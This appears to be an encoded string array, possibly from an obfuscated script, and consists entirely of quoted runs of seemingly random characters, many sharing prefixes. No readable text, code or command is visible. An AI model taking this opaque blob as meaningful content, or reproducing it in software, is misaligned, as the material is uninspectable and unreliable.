"RC6q}VgeUM3^;mE", "V|kym", "8!S}6}hl}00kA", "YL%3YT8gp", "jceS;qFKylkFA", "?~9q]*]~DT23A", "lf5ovi:57:)OA", "33RM&0tA", "LLup0,UKg@c*maf{Ae", "HLU,P&aK", ">!`nnm,", "#IiSWbaP+in%~(+", ">iJMVujyvwS}@YNB|;F=?`5(U", "{$L04/KNQi+", "*LN/.Cn", "r<80%!J%M2CE:Y:hBO_/|sx(7v#vDZX~d~<0K}>SS2Em8jZHR+L0#", "*LN/.C];pv\"yJ+7", "Rj+/{*Ab1", "*LN/.CbR%3()Q", "{$Ucy]n", "o+jc!!%SYqL", "Z.?Z", "MOh05!T[a2E", "H.mD", "8M`S(xAbH2,", "gO,%tT~*", "riUYG8Mg", "rI!h`,fg", ")JV$blC*", "6Ldh}.4g", "{v<[)4u*", "U?*CXvEi", "B|g}rje.", "Ij0|,=MU", "`C4/e", "~CDQ:", "z&mwP", "9cwyVQji", "EHk5&&K3va0cDs", "HHC@/<cFf", "Vb`}(Z[P!", "^bR}qH,1", "6F3g5H0", "1x#g6", ":m6o|", "t|rw`T|U", "#bMDD=A|HL", "iGy;p&dT8udV|VFl$[o\"[w_$$HSGtF_^[AoQ", "pD!\"[wOjf", "I`\"e9*3U", "g`%|hY6U", "2HyWA?pUP0WuEe", "F]7GI", "rqq%d%4Pac6wE:S)", "Pq!Bf9(IHS", ":qd@Zl;i", "h$4i;f7eQdp", "isq5!(;nC}", "Os}YYebPVG", "85SikY2Q$_9_UCp}hnG0^eB7=G", "Nj)cirt", "*l}YRL~>Hd", "aJ~esA2U", "0Cm*DYVs+47", "*8UT^zD%Hp", "F8pOOs$SMK", "%[c31Ge+G4!)khP:0M.dE`CmHpmL,YJME})bH", "^(ebBUJ;I4x", "A1nEOlni", "a%VDYu|8+xYK&o.}", "$WRc!/nO", "oR.Q3`]O", "HCb13`DO", "VV+E:\"E2]W", "OyU/GUN", "sVb1cU!Yyl}A]i4>", "%C4>oA.i", "wo#_:2Pi", "ITG~~><N", "VcZpSejN", ":j<J~>|N", "ffL9R6x*g", "&4A+Y_oi", "/j8D8", "ZIa.m;Hl", "kN7+.;k8%ty|BJ?7gL9dtpD)2eV", "kN7+.;d)ft.5Eh~{", "7H2A", ")IXd>;oOjLy|RJ,", "U&$dV.Ue+5b02f", "j{ed^#y8@O7", "`z[@|qG[d3V%L[f", "TnpMlp,yqt>K2;Y_>NB+)h#PMyaV:pU", "[*)+)", "CI,.H`al", "GLNdnSi^sLqN]`g", ".R7+x.%lU", "3g2Nj)ZA>gU2Y~n", "9g~#2OqU", "~/$KyovYV_&", "`+qHt{~3.|", "u%n2.", "G^ouPEc3.|", "G[ENY65Y>W,&kRwS", "H)+{Cg04y", "|lFC}aZDQz+", "XTZFtq1", "H)983I1", "y%u8bFH}", ".P@F]IWE5", "G?q@X_M^}$3gi", "(}7[~_pU>$Pv)", "wo}81l4Nbf_@i", "g2X_nO:wCahf=", "O%qYoVS?S", "#Q4v", "^8lvmW\"vve:8;", "::O4i|q_Q.|>y6;V4LA)Z", "GxH$$D2Y6K", "`%?sQXC", "~W`%HeR%%/(MJbv@1gr90", "6T]ZHe;7E", "HKLx34A", "g]@oQ", "L<qsA`^6=", "@M$wN&66Hh", "}46=#!]A;d;", "w1P`j$T", "gePcNPJKwBnSyMe", "(m)f[CV{g", "9DHdDRbr{RN2_^ux5^A`NiA", "9D\"Sr)I|{R=X/Rw_GA", "9Dr)+]=g", "9D_d+EkTu3%yA", "^iLZ", "9DcdT72+`3%yA", "9DNd+]4/{R:}%mH^t%A`slA", "9D\"Sh=P<A6cyA", "9DV+s=9/A6[$+ROrA{*VmKje2C:c=v%{NBKUF", "9D9H4)2/>J&uUm\"0GA", "9D_d+Eo|066~SmI0}x,{eiA", "9DYH4)L|{RYX(@brGA", "9DR</=)rLRN2]c]nGA", "9D_dy`t@06&u6K4r!^apdlA", "9DNd+]4/{R(F*", "9DW<|8P<Fnno*", "9DHdDRbrLRh@Zma8GA", "9Dcd!O1,06mk9QrCH9oxeiA", "9Dcd!O99Mc$$9Qf9#A", "9DV+kL||06j0*", "9D]<!)2>Yf8!Smu9WP.o=!=X?;H", "9D_d+EkTu3I~c^ux@A", "9DkSL)W]Fni!JRg=!P@okd@fda@ntQWHa$KUF", "9DW<4)&/.JFH7Q+ra{Gh0=Prh[H", "9DkSL)W]Fni!JRg=!P@ofl:fJS<", "9D9H*>;r76=X_^W&zPa`Z=/fI2<", "9DW<lR*<`3`o]c]nGA", "9DV+K`&/`3KF2RA=UPOoa==X\"/X", "9DNd9);rGq|$)@*uGA", "9DNd9);rGq|$)@Nf/PPxi)Prh[H", "9DYHrO[Pu6G+CmI0&^A`NiA", "9DcdoOU|McfXwKI0I2Gh}KA", "9D_doOe<u3;$]c$nGA", "9D`)GEN>LRN|%^e969X~3#:fI+X", "9Deo4)w.FneuRc]nGA", "9D4a<8J,Y6:f+RRrn%*V0K5++IX", "9Dno4)?<A6&u,RIr3P.o<#/fka<", "9DV+%OF<`3(>JRg=!POoNiA", "9D9H4)Z>06zsUQ*ir^OoNiA", "9D9H4)Z>06,~c^ux{POopiA", "9D)<!)@X439d~K=C#A", "9DW<!)0/{RXXs@g=H{:{a==X\"/@_>G7n", "9D`)/=N@A6/@NmD!M2Ghj<>+duuu=v#zw;mUF", "9D)<!)XgHRn2:RNX69,{QyZ1(/j0p:]n", "9D`)/=6,>JdY*", "9D_d9)P<LRp0+RA=!P.oeiA", "9D]<.82+`3zXCm$9GA", "9Dno4)Tr{Rzsfmv&{POoSiA", "9D_dlR[|YfCohKe9o^Ooa=Z1[/H", "9D6a@={K>J4Tqm=C=PpVt=A", "9D9H*>]|{R=XCmv&hP*VmK|Sv[H", "9DNd+]W]QI;$Um=Cs2,{sdA", "9DHdoO33>JXXCmv&s?ThWs%Xo6yt5er%", "9Dy+4)$|A6=X/RBXQPX`Z=>+]I/F>G7n", "9Dcdw``IQI6Y9QBfP%Gh0=Prh[H", "9D6a@=8|06p0c^z?37Tht=/f4p$u@TM%", "9D\"Sh=P<A6sW%mwu_%:{VdA", "9D\"Sh=P<A6sWSm&?g{Tht=/fka<", "9D_d9)A5Yfeuf^<0u%A`O>.fZuWctQ5oH:.B2", "9DV+K`C<VJN2_^wui]Pxb\"@fMJH", "9D6a@=N@.J&us@g=3P.o5mxX#CTntQWHa$KUF", "9D_dlR[|YfCoXRi?}^[d[mHXo6!nj0]n", "9DHdDRV1LR3+6KOr8P*Vr!@f$Ilt~:7n", "9DR</=)rLRN2xRIr]^A`NiA", "9DkSh=I|{R4T(@Qi\"A", "9DYHS:Ie>Ro2i@Ir5^X~3#|Sv[H", "9DV+4)e<>Jkk/Rz^rPOoZ=/f).1*1?joFf.xn", "9D\"Sh=P<A6L~fmI0Eo,{;sPrh[H", "9Dr)y`M9kR0z_^v%]^*V*#A", "9D_d+Eo|0636y@Qi0%,{aiA", "9DNdy`e?*6R!,RSo}^[dpyA", "9D`)|8e?HRrXSmBo#A", "9DHdDRbr{RtyA", "9D)<lRlrGq`ni@jir^Px+#@f$I@_>G7n", "9D9HrO&/>J0yA", "9D_dlR7/.JSHyK&?P9oxeiA", "9Deojz{ILRI!JRi?lA", "9DcdM):1LRzd_m=CB%[dxlHXo6TFtF4n", "9Dr)+]11LR}$*", "9DNdy`A5>JI!Sm$9GA", "9D)<%O}106&u2RRrB{[d3#6fn/Zu5e]n", "9DYHjzw..J&uwK[nGA", "9DcdM):1LRO}%mH^t%A`slA", "9D`))lIP3J&uUm&?&P:{~K&+7<H", "9D)<%O}106&uyK(5&PpVFiA", "9Dr))lq*", "9D`)/=6,>JdY2RRrB{[d3#6fn/Zu5e]n", "9DW<!)B@Fneu]c]nGA", "9Dr)lRP<A6E>(@iC@A", "9DYHjzP<Fn$$JRRrlA", "9DYHjzP<Fn$$JRRr4]Th:#Z1[/H", "9Dr)lRP<A6E>(@iC^]Th:#Z1[/H", "9D6a@={K.JFHFme9wA", "9Dcdw`*<`3n2/RXxc9Px+#MX\"/ne|14n", "9DNd+]w+A6tyA", "9Dcdw`*<`3n2/RXxc9Px+#A", "9D`)T771LRUzZ^}%yxLZA=A", "9Dr)9){ILR[$[@QiyxGh0=%Xo6yt5eh8_Y.oQ7#>TZ", "9D6a@={K.JFHFme9I]Th:#Z1[/H", "9Dr)9){ILR[$k=z?I2Gh}Kh+P/h_!c}z", "9D_d9)A5Yfeuf^<0u%A`KL/f2/ruo%7UB!d<T7#X4Cb@41S", "9DcdM)n<A6T*tQ[r92A`B=Prh[H", "9Dcdy`k]A6n2i@iCmx:{aiA", "9D_d)l~rLR3?*", "9DW<|8A5LRUz*", "9D{oS:vrMcNyA", "9D)<!)RrA6.f*", "9D`)GEkT>J;$+RD!A{[dfiA", "9D_d!)0@GqeuJRRrTA", "9D{oS:>/>J/!/Rg=!%,{:sM+W:H", "9D4a3z)]u3tyA", "9DHdoOt>06q,Um(5vA", "9D6a@=9/Gq.>/RV%$%GhGk6fk<SP>G7n", "9DcdoOU|McCTJRi?n%:{VdA", "9DW<!)c@06bY(@Qf9PpVZh9+7<H", "9DNd+]vr{Rd$%^_9c*", "9DHdoOt>06zsZmOrP9|x^!zX|3T_ZG]n", "9Dr)y`}1|n:YERO9GA", "9D\"SxVj<u3kk?^|zZ9[dfKPr~[H", "9D`)GEN+Gq.>:RIrW7:{Z=HX]OX", "9DV+%Oh106V$N^Iru%GhPl.fw;H", "9Dcdw`Z>06q,?^e9t%#{^!zX|3T_ZG]n", "9D\"S@=;r760z%^_9&Pa`tiA", "9DNdDR11QI4cFm[nGA", "9D4a1En<CIoyA", "9D`)GEN>LRN|%^e92:9~*#A", "9DNdDR7/Gqeu2Q[0>i:{NiA", "9D9HrOP<kRG$Pme9|^OoslA", "9D_doOe<u3;$+RQff%Th(l8SE[H", "9D9HrOI|060]=Rr?YPpV(lA", "9DNdoO99{R?Tqm=C=PpVt=A", "9DW<!)>/`3B|vcT&r^ap~dPr~[H", "9Dr)+]11LR}$~=e9?P.o:s9+4t4u=vOxHF1YF", "9Dno4)lr.J&uc^DPEA", "9DV+K`&/`3KFyKD!A{A`+#zX#/ytZG]n", "9D_dfV@y`3!zERIrM^Y~WsZ1A6H", "9Dr)T7h1`38yA", "9D)<!)RrFn=6e^DP#xThNy>+]IHntR7n", "9DkSL):1Mcz6e^DP#xThNy>+]IHntR7n", "9DHd9)S3gt$$s@jit%a`eiA", "9D`)GEN>LRN|%^e979:{:snrh[H", "9DHdoOt>06q,Um(5&]Th:#Z1[/H", "9DV+kLKrLRo2xRg=P9oxeiA", "9DhaI8\"T;35+%^DP+]Pxa=^SE[H", "9DNd9);r.J&u]c]nGA", "Y6h],iUD(", "Zb(T}|_fq*l6{", "oXA?X^:b)^3z#T/($G", "ZbnT}5P)kH4g~Bk$7R", "q^DaWwzX.A>O,_0!?61]", "%ETPa&5er2_", "n(^zVq68Cvgtn$Dy%n|P.@`", "n(^zVqnnU^QQn$En9`", "PX.Ow", "*1xJPG)iS", "*1xJPGSKS", "^XBOV?b0", "Y_3t?&w0", "g_dhHfYN|,!,#{vEqS]4NR/v", "5aQhTRVzt,{", "f`}PQT{m1", "f`}PQTN[", "9N^,>]Zp1", "aof]^[39l:A?Z", "ao/p`Q>p?EEUZ", "s_bFV", "PN&TcrR", "Zb~T!<OyWG9PZ:IdDZa$;ER", "Zbp}PJccWG1W{", "$/;]F", ";KeF4zGXk", ";KeF4zkck", "QyE7M2/Z", "n60]ap!\"(", "?yag,vZ[", "NzkhxtG$vO![Q", "Nztq^:#dL_E^6SXN(miY4^4%Z5s", "cACjJ", "n6W+>SR", "%/Vt2/pX(", "JeWzVS/+=,_VT}#JyH)9XVXQshK", "lpM%1", "9DW<!)w.{RFsUQ*ir^OoNiA", "XF:k7,=HN", "9DhaI8\"T;35+%^DP\"A", "WO#<g>=H^C1", "ji6j", "a?.{CO[y0&nhxC#u\"q", "/8b17nT9.X", "76G7", "a?W{F2szqGyMn+Ia\"q", "qB[,bCZz>c", "a?W{F2szqGyMn+%z3q", "qB[,bCZz{0%", "a?z>~D;IqG%(xC%#a[q2)6q", "u6HR^]J990P\"_", "+Do(WkF<,WBZel9", "\"azD2LM])", "a?LI|DR@#GL$tg?4B|k{F{!x=k;", "|6v,fRh;gyhoP\"uM", "a?.{%nEX8TL$&+%zrb\"RWRlI\"+Yif+oE", "Nf_DxRkz{c`xJ#D84i>1", "a?.{COKa#GM8bWbE\"q", "jbuhu", "/8{,eRuXx", "_B^J", "PBehU", "a|Ah@,U>>c", "/uh?L\"|xx$", "*bI,6^de,0ib9n2g2OAhjnx]|[;Oq", "<i`,o*g;)", "a?W{_`wz\"+]_I++z3q", "DbOHHTBd9v:", "um7S", "N4]Hq", "||B9K7}dhRvx9m", "YBu>OgV6b2", "4]O}tWGMPA", "+RMn*Brp:|L*J||pOE", "(iJgWdo]ge^i_59&O&23C;jJ;H75iD1", "~^BgG(&C)", "a?m~r>sz\"e9c_", "2iyJ~LKP", "a?,xts$X8TlcI+qgM4D~)6q", "xK]D<=MXrTv:_", "a?,xts|18TdmuCkE\"q", "xK]D!*o;)", "a?,xts`P#ECroA/4E4`mx6q", "xKg,.L;;n@>TzB", "a?W{Z!(jK&~Fq", "\"DY1DCq", "a?G1SgtzK&dK2o1p<|D~)6q", "}bnJbC0<0+Qo_", "a?LIr>9V0&,,F]VE\"q", "W`<J%S5<B", "9DW{qio*", "iiHSL}SK0f", "PF2kVK%g", "9DAHDRo*", "9D6a@=8|06p0c^z?T.Pxsl|Sv[H", "ct]Yy6y+B", "L%gp`Boh2z&)kz[)o?^23&K", "eZF7yIyP[", "+FBX(m:_Jkc", "RR~uGUuCTw", "<$xXd", "L%yPcpbAKI&)kz[)$6)g3&/PFDkY/`x;", "6Yr*mCN9", "L%.us&6_KI+@u<Ot92>sZ&kw*#_", "4Y:m?", "=kiIh.a1", ">j$tpf=GwD!qa&Q[eaT:h7w", "OkTI2lf5C", ">jC7P`0H+D^El^t),VL79Pw", "2Bt74Zw", ">je7#6)4SD?DPM<zSal:Kzw", ")Tk7..0G@uY", "}zD}", "L%*us&DA2zc>WS$R.K", "]R=32", "gRt\"d", "L%z_k&p1Gzvr?zD1FaKgvRK", "L%4QjzMA7w{q)zRtUaMQM<~)qI(;=TF;", "RRuPes$_R!xQ1[", "L%4QjzMA7w{qsCELqa\"q#&3hMk~", "ODf_x^yy3r", "L%7~uoDE/zqrRSD1]a)l8fAuJM~", "&N\"qz*c9", "aRG3", "<Ain+]gp", "L%~Q%zmhGz8PIC\"1i6,m1(SwbDjZlox;", "L%4QLpK]7wE:wa_T:NKg\"/Hw3:@eZ$]q~oH[r", "6w{z", "M`bcb", ">n:Hpo9P", "Sj8|up@P", "/w^z_", "lytdlK&/cF;JF60)J9&vQ7gFzJ=B*f/u1!gj:", "ly=09Q78fDOFF6]/u6gu;w&", "rD^z", "ly=09Q78pkS:AZy%&_Vv;w&", "_n%c{RTP", "F_DV", "un;z_", "lyNuTKM\"_URIbZ.JO&", ",n;zcmFP", "B~qk6xK.uCN", "ly`0ghJ0[2S:AZy%&_Gp,d[AX51", "098|", "9w;z", "lyBd.vvDP*1B`B`N3&", "rDC0oo&", "qfnd#", "ww1A{?Ao)F", "[l1u3<{%S", "2StuZv^G", "lytdCX?}{U2C5sw(<&", "3l1uGXAoKJT", "_n1uLM:P", "ly4V$Uj/{UDIbfGw3uH4|L>\"451", "H]OFHLsrlEeMET&aM@svSViEqM0tWbr%9~iCI", "H]wX:uU&s7t/s", "$K~6RJu9B", "L%~Qq\"88/5)){<JO+t>s@+N)qIyZ]E1N", "o$UX", "`L~q,BuCp:c", "Ve;3", "9YuQL\"Z9u", "7FF7g._2,wMP9=", "AFd7Eso~v", "2Yo*6QI~v", "&FP*RUK", "6J(7lx>E\"{D", "F$@7t", "&!8/B(,1", "/tfKg", "W:wK~Jbz^5{#3+!", "Y,i;J[RRK]", "{:p/2>PcZWd", "W:wKmi@qLWu@^{[qSam4scD", "aCk44nEZZWMHr{G.O2", "Yni;+", "g:p/2>PcZWd", ":&pL/8``6|qqF7_~oOzAkorq/HRu,fEr", "oa>;VSWB_5d", "eepPMXPc0?", "7Ci;+", "[ahseXO21", "qt$si[3p^", "veHv", ":&%hdZIJDH3q5nN%{D", "l8zd=XQhP", "/$tLccfB~5a", "L%.us&6_KIeyK", ")Yo*x^&~v", "L%.us&6_KIGlw<DTBq^2!+61sM~", "se@73s/~z:??{OyL", "j`;/b,O}AF{[q6n5<%w.m$Ozb_0", "j`p0iD6:{(Z?4(75jkAx|&A", "Hn/\"!2A", ".YeC!wR0|", "%rY\"dd1}flI", "i&Fi", "j`L\"s<%!5FM?18`OaHBySVN:AF0", "~M]p$dA", "OYk^yd@o", "j`L\"s<%!5Fp$O6Q3POByzVFqmr0", "8$0\"6jH>n/", "%Y1N.", "L%s#Vz[]*zO:u<Ot0z#g$sOPDh~", "xDuQApK", "2YUXA^?~v", "!&P;kkbzRaj", "F@5F", "L%s#s&<y2z;:WS$RIL6?oB{1sM~", "x5EU##{(GPk", "Iy0I", "wY^*<jO93!n^WNyL_ZOQ.>E_>{^I9=", "&G9ldFf).^#", "[c;*>5moQ", "xaOK2m!)7z<~D3:V9i5]P&!/2po", "xaOK2m!)7z&qGJ2+1!HF[k^D(Kl!?Y#X%E@?c", "ntPZT2moNP|>B1N", "jtzj", "xaOK2m!)7z&qGJ2+}!uiC3?[$bvfjV8X", "<xS|o.NAYfL\"H", "L%;qcp>12z|+w<JO26\"quRK", "L%eQq\"shTI_boz9&K2A?a(|)A8>4gBf|0!<dY", "zWBd(^eZv", "qYE32", "wXo_hSe9", "=RmAqJpuR:HPa[ii~DTXmm<yp!{F]bZ", "vaC71UY__{M", "m4n3b^f)n:kI3`ce", "m49*f>z>tu", "L%Eq=|V1Gz%ov<OtAaq?{D&)x8rES>xd;7M?Y", "x[=LR2EidVi0)Xf|#U", "pJiVl", "0*z2D", "L%~QPFAAY;<cJeO{O6#gCQZhq;Q[(N{|=(MP&\"iAZ;Unr$M2bLh#", "9/gm*>E_>{LyDt`(=79n", "?<=2l", "L%1pq\"X,Ge;qyCpNm?)ga(|)A8>4gBf|0!<dY", "L%4QPBAATI0,yCpNm?:mfQkwrkoeXoBN", "xDJQApo9", "L%vQPF@F$D!bd<&{+r^2+QK", "L%1pyg}L`z&)wac1k6Xmc<N)~;jY#YAL`6|7[x9#r{", "F$@77z1pp:GIN`6|t,", "GLGNMhK", "j$@7zh:_ukc", "(Rr*t", "\"Nn7zh:_ukc", "2RF7A^c9", "W@&*nH?WUpLDo%O&;tGSO65D9#he}w:)+W!vAyoY&)", "P`Qvvp&**~Aa5UtTw^", "ee.`Zc8", "h`Qvp}~+,;O", "o_cGs", "l57vp}~+,;O", "z(Pv>JO<", "W@0IYPQP`VZys6LKj)JzjI8", "W@p+O*R>H]=~nb=w=t_z{L1Y+lC2wC\"=Eo/dQcXFk)iB*p,", "fpVlskDLPK$]5y:", "4P8ySV8", "cVUX9k8", "e_0R/ksK/#", "Ip#,", "W@p+O*R>H]=~nb=w=t_z{L1YDm(`wC==~vqRuy$r4X", "i`8yux8", "UWDGz", "A52g[IaDI~$]~U)W8tsvA18", "}T9RcJVmV)}Y0|", "W@qI6A}JH]H/[<R&iMJzj43}>+9", "9e`v64O<", ":5mXOy]mt;Ud^", "W@:I@pc;`VCv,6#MXWcd[It&rR9", "Rk!vw", "=5:RY6sK(ZNag2", "fucG>JnnX)", "W@SY5lK+NxX)[B`({%{HX(8", "5(xGcJ}90", "W@#/O*w+e#Cq5%mW))UrfISYIN;eIpc#", "ze_gtIa9_NnQHEE\"_l`", "l57vY]Kb*~", "W@qI!*EBU7m~xpp&BADdQC_o_pBqFUc#", "/_1GTS^wI~\"~p=qTte_gnk8", "AWA5R}8", ";PFkfA8", "4PFkbA8", "yWhv)IrDi,qT^", ":L;3l4i,CZUk<banqoUX|m,tQ:c", "L%1pyg}L*zT|4aJNFa,m,fK", "L%4QygZSTI<*L$(a;6)lH*mwrk=TQzx;", ":Lj7rQs)8=B/|`Z", "L%4QygZSTIHl:aW]y?#g=C&)h!q:&Jf|", "a%xbd&.fcMA/<", "ccg:!6v6?9/oe7rr0]~iX/<", "P)P.O^<", ")#E?|[h)*v5euw2.]wApA!<", ")#_$=iek51RVdvvE887:T$)^[1^@MGiVAmR+g", "ccg:!6v6?9f^s7rr0]~iX/<", "*;o2jO<", "i.CSktnL?9", "Gi{=r[$oC9FO$GQw", ")#|kV?peovdVkv9)=wS}!$`k;dv@YqA=", "mGXS~2VxH", "L%I#S&vSH5O:+S9&86Hq]<?)f{>;Z$@~#bCdY", "L%z_k&p1Gzvr?zD1Fa:m8fHw*_P", "W$o*<jO93!n^WNyL~,", "?oE3N", "L%L~1\"+E/zVSv<:Lqa\"qvRK", "L%mPcpE_/5**kz|a16\"q3&kwpHh,ht=qYwH?;", "7FF7g.,,Z!^l<bk]dY_NA^]9", ",[UX", "TDF7z*$C!{@IUj.Lq/f_Cmh)oe=A$ce", "[[qQlC(ERr", "Gvmq<>2C*8IUv=", "AFd7Eso~e#`PQjnOgY$", "o$;3h79#Y;", ",[_3", "~Y;3usx~\"kJl,", "wor**Ckya{", "P8|gOtp*#HnnVoAE!Q9Dh3VYtXfuf=vDFYX}x", "QFrn|]\"<", "L%I#S&2C/5c>n<&{&6XmZ&K", "L%mPCg{_m5vr4a0:RF6?V.Sw}5~", "o$_3OSr9Rr_G?TK&|D`3,>h~ZH\"Gt`4|\"6j#t", "YYUX]lK", "^FP*RUK", "4v+@hWx", "Th!166HDW28)pa|CW}#@RthYfc:1y>)`7h>kkIx", "<%/p8,Kr)u", "I,}p=}pC$3U1^Ee", "|OqY?Vfg", "<%/p", ",]+ki}?*g", "I,}p", "ii3x.#6XN", "aBYN^\"<rN", "K8c$ov)Siu.+#vH^X*", "rRRYv_*C_C0l#,?rRpWYYV&g(uKIGG&q{FWYL}&g(u", ",>XyQejO", "Dwlh5bQHO", "`.0hvD}+%", "ffF`ghJHB", "E;*H;=;SS", "{9rO`V!KN", "`]xkfKieS", "G9Ho*ESK)u4", "`F+kchCK%2", "^iHo?", "jiHoIYCCS", "`F+kchCKN", "FF2kU", "hc2kU", "c:/p", "~R/p", "IQlY118e$fT~6Kn9Z*", "pt*)(|r*", "f:2kkK/y^CPREvXze9+<2d6XZ+nL^jBYgBWY?l2g9._];:zqz*", "gFFdth0aWC:+v%XzRpla", "Ui_obdw}i;X.;::!iIQ", "7IGZHvA", "OP+k(d2g", "s]Ep!Vu<v/4", "mQ7pU", "jIENW7>H_/P;Zj", "I6781(4~n", "Z3Lfdd%7$mS`Dg", "1678V{Bdxm=", "A2gN", "#?(hD2v7ja%", "I6#qh,77FL", "=3n:eT}", "(4kWu[)xraq1Rtt", "}~6I9zi2n", "bJw+{;Uqpm%:jU", "c<Df.^DqB", "|Jw+%%&XIH@o`dA6NV", "Dtt>Ui=DkEk{3I~P7E!UOQ2DU%1UiV", "Dtt>Ui=DkEk{3I~P2OgzKQ2D&mM:P5nj,LQ.2SLqHCD.7I<~5FV", "b;Aul.V~U", "gyQ.8[xBymE:jU&&7|sWQQ,!x*ar3IC", "njd+/]thhaz", "QcPNIS(kPmR`N1=O", "QcDf(@)@eB", "pyc8b>\"]y*;`1<C", "clB>3]CDn:&BiV:sMM=+M_\"]3L", "s|1N7[xG<E\"2V", "VC?8w=\"ijX6M$;u~5O7>u[,}", "L9lY5}CK_/P;Zj", "L9OoRk2g", ",]+ki}A", "9D)<lR%/.J^yA", "I%)a5~A", "9DNd9)Kr06U2*", "CFvd&~4g", "9DkSxVO1Mcr!Pm)%:.*V.k@fMJH", "(.No_d4+RumJ*", "9DkSxVO1Mcr!Pm)%D5PxRs9+sJ<", "(.No_d;{$3)JZj", "9DV+%OC<A67}%m=CI2PxNiA", "%iBki}I{TCmJ*", "9D_dDR+9McJ@Pme9{PA`NiA", "FFlYlT2g|f/+XU2zO%Ep", "9Dcd/=KrLRo2Pme9{P*VCiA", "V]@o1k0ai;.6kB", "r9apHvA", "[v!Y?", "9D4aI8Y}>J;$Cmu9mxPxNiA", "/p]Yxv&g", "$9CYr}4+RumJ*", "U:WYr}4+RumJ*", "9Dcd!)M9{Rmhc^e9I2PxNiA", "9Dcd!)M9{Rqs%^#!M2oxaiA", "U:WYr};{$3)JZj", "9DNd+]lr{Rmhc^e9I2PxNiA", "9DNd+]lr{Rqs%^#!M2oxaiA", "$9CYr};{$3)JZj", "9DV+kLKrLRo2XRA=e9,jQiA", "kz@o1k\"r|f3~<B", "9DV+kLKrLRo2xRRryxLZA=A", "GV^[TB]qV}oj}##aVk8", "v>;[<vfWzjPwSg&", "9Dcdw`Nf.q4f,ROzhP*VmK=X?;H", "*B<ZUVrCYf46eE\"9X*", "9Dr)9){ILR[$k=4r`PpV_&A", "FFlYlT`)h./6?0F", "9DV+%O$|A6&uSmOru%pV2iA", "(QjZDl!ek.i6[&?rK]#<#T:g", "`$rqx", "yJrq", "9DV+kL]|06T}NmD!F9PxNiA", "9DcdM)kTA6&u%^ux?P.o}lA", "9Dcdw`<\">JXX7Qe8GA", "*B<Z", "9DkSxV@y>JXX7Qe8GA", "{FHoyT2g", "9Dr)y`M9kR6Y9QBf!^a`kdM+12J", "9DHdoOFS.R^Ts@ji{POo5J.fq.znK=On", "iivx%RHXt;?;$B", "9Dy+!)bu3JFHvcY^h.OoCl@fkaQ0~:7n", "fFnZSh7HN", "ZBQYYvL!N", "9DHdoO0X7nuTs@ji{POo8$Z1(/uue:]n", "iiD~v[HXt;?;$B", "o:FdKKe<&/]", "fFWY4k~e43%EFc/{o>la", "9Deojz{ILRI!JRg=!PVo:s6f4I/F>G7n", "gBlY6E1X43x;*", "F3HxC&lSN", "3NWa", "KQsBJz9tAfT<ze}zuF]a[z@N0pm4;:n!tF9$U!zt>aAEIe0zK@XUh&dNp[`74ey0Af%Usvp*M<hh?$t", "Y7#v/=#z/pM}`?RPhc0N", "Y7#v/=#z/pM}@%yzFFAp", "oNlj;7#9;I5c{70Uji]{KIHXAF)YtF@o3NWaxvIr`3RR6$i&^i!YM}Q?R2*V$0NiY7#v/=#z/pM}:}j", "9D_dy`e<u3I~c^ux{POopiA", "BB?O}KA", "fF_[9,#XO/$o%$%r]OQ", "tw^*Uqzw^*Uq~<laQE1NRu<S5Gh&Q!@dKKw})uKJbI:!;OSdxvz,RjZ)[&#9Yi/pyxO.d*uL^*Uqzw^*Uqzw*G#9w48dOm}X;4oLs!OQzw^*Uqzw^*UqzwPln9fzla)_r)M<HLI$xu$LnBK`j*^ZkI:!icxdV|ov:HNCRLc1HqZkH?zS/A)gO_/A)gO_/AIYnd*K6/oEzGJ!;OSdxvttk.0)@$+cvxhgO_/A)gO_/A>`[r2A)gO_/A)ga", "S>}peh~Si;.6JlH^(.Sd\"Te<TC1", "6]&okKJy?uI+z$BH:zg", "[9qYcKcau34", "oF]YehBai;4", "{F#k4)Jy?uI+z$BH:zg", "[9#<M}3eS", ">i+k{v>gvu(@=U42YA", "8ieZiOpCx;![rB", "7I+<KKA", "v]N`M!CCB", ">i+k{v>gP;3~cj^q,]+ki}?*g", "6]&okKYHB/k3Dv\"9", "mQ;O$,7g", "fF,k_V#Xdu~~*", "zFFdndA", "I,!Yr}r))u,~%$DFzFFdndA", "\"5/pYve?;4s@/F#9Yi/pqvTeOCCm^*", "9D\"SCIM9LRq0c^z?9^A`NiA", "fF,k>m5gOC@~5$=X<I#<0K/y&/I", "zFFdndp*", "9D)<!)Rr06Fui@Ir5^X~3#@fdaX", "fFWY<#.H&/U1^Ee", "gFo~1<OX)ua)xlC9L9Hor}ieEG?;Xle", "e/^nw<IQ!", "Q,&..~am", "Q,J^i.~&8aqUm", "xzOXQE|dRo4cuwD", "JQ#Ji1kJm/}^p)mA*pv.gV\"Q2q", "!eF!", "9D{o4)lrGqeu*", "9Dno4)lr.J&uUmmrGA", "fFnZ9,ta_/3~(%c", "{9U{41v{*Id?]@*X=]p]QWBH:JXu*", "*B:k{vOyO2g|r0j^ABRaHvA", "9Dy+kL?<VJG$xQBf{P*VCiA", "&PWj7]pr,0)*Cmb{^2[~W:@t:RLn9Q", "izyx41gX,0Se/RL`?%ANs4oeMq?ZBQ", "izyx41gX,0$nW@1{LOr]@7oeMq?ZBQ", ":Q?)HR7>dRv?hKx{y~aN", ":Q?)W:W{oF$nI7|`N%xh2", ":Q?)W:@tdRtz9FI{]]r]41A", ":Q?)W:.t;:a2mK`Hfp#h}I)*", ":Q?)z|}h:Ja2j7L`wcTS*:\"{TG.f1KYXq:!{?R)*", ":Q?)z|qeuI~fsg|`wcTS*:\"{TGZen:a", ":Q?)M$8S$IrSr7|`{9r],[yh,0>SD|KUYOg", ":Q?)#I%}*I3?0R6Xdc,hI1sIut", ":Q?)HR7>dRv?hKE?:Q@xAW1}}tuU*", ":Q?)W:@tdRtzf$zXnI>+,76+O1fZhK*H0%#h2", ":Q?)W:@tdRtzr:$U.ub]zOk!fILxw?U{", "Dc|~G>ZXRc", "&]OxB[oe}tuU*", "MzAHAWa+)Rr", "izjSlLoe}tuU*", "hcjSs4oe}tuU*", "0Ip]H|qT,0ge5^Z", "{i]Y^,u|N", "6]&okKpCY3F](%c", "*FnST7HyRc~*XR#x", "^]P~oO%})R_U8cAX=]g", "@P]axv!C</D@I:t", "HI_[ch%HM;]LrGyz+w3l<9&Ivd:kU*v;?1^Bz&!%/pyxO.;4r.uBe8<%WYYV&g,ZtdC&&frLxkchu<<CL.^*_0%zH?MY3]=Zb\"*", 